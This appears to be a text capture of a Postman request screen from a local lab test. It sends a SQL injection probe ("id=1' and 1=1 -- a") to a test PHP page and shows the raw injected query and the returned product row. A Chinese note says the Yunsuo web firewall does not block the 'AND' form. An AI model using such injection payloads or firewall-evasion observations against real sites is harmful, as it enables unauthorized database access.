 192.168.0.106/test/sc
192.168.0.106/test/sc
No environment
GET
192.168.0.106/test/sqltest.php?id=1' and 1=1 -- a
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
Type
No Auth
Body
Cookies
Headers (6)
Tests
Status: 200 OK
Time: 16 ms
Pretty
Raw
Preview
select * from tdb_goods where goods_id ='1' and 1=1 -- a'<br/>Array
(
[goods_id] => 1
[goods_name] => R510VC 15.6英寸笔记本
[goods_cate] => 笔记本
[brand_name] => 华硕
[goods_price] => 3399.000
云锁并不会拦截 AND =-=
[is_show] => 1
[is_saleoff] => 0
)